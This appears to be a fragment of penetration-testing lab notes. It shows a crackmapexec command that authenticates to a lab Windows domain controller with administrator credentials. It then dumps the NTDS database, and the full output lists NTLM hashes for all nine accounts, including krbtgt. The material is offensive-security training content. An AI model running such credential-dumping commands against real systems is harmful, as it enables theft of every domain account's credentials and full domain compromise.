 ❯ crackmapexec smb 192.168.150.129 -u 'Administrador' -p 'P@$$w0rd!' --ntds vss
SMB 192.168.150.129 445 DC-COMPANY [*] Windows Server 2016 Datacenter Evaluation 14393 x64 (name:DC-COMPANY) (domain:s4vicorp.local) (signing:True) (SMBv1:True)
SMB 192.168.150.129 445 DC-COMPANY [+] s4vicorp.local\Administrador:P@$$w0rd! (Pwn3d!)
SMB 192.168.150.129 445 DC-COMPANY [-] Could not get a VSS
SMB 192.168.150.129 445 DC-COMPANY [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 192.168.150.129 445 DC-COMPANY Administrador:500:aad3b435b51404eeaad3b435b51404ee:920ae267e048417fcfe00f49ecbd4b33:::
SMB 192.168.150.129 445 DC-COMPANY Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.150.129 445 DC-COMPANY krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6ddc8cad151c417205e1097522d904c2:::
SMB 192.168.150.129 445 DC-COMPANY DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 192.168.150.129 445 DC-COMPANY s4vicorp.local\jcampo:1103:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
SMB 192.168.150.129 445 DC-COMPANY s4vicorp.local\ramlux:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
SMB 192.168.150.129 445 DC-COMPANY DC-COMPANY$:1000:aad3b435b51404eeaad3b435b51404ee:7eb78d8f4b1a392863aca06974d9a743:::
SMB 192.168.150.129 445 DC-COMPANY PC-JORGE$:1105:aad3b435b51404eeaad3b435b51404ee:313b1430dda9244dfbe301919c69fe3b:::
SMB 192.168.150.129 445 DC-COMPANY PC-RAMLUX$:1106:aad3b435b51404eeaad3b435b51404ee:0096d78c59461ccce1d3ca1e3b32da02:::
SMB 192.168.150.129 445 DC-COMPANY [+] Dumped 9 NTDS hashes to /root/.cme/logs/DC-COMPANY_192.168.150.129_2023-06-05_132751.ntds of which 6 were added to the database